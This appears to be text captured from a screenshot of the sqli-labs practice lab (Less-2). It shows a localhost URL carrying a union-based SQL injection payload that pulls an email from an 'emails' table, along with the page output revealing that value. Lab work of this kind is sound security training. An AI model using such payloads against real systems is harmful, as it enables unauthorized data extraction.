 127.0.0.1/sqli-labs-master/Less-2/?id=111 union select 1,id,email_id from emails where id=1
Welcome Dhakkan
Your Login name:1
Your Password:Dumb@dhakkan.com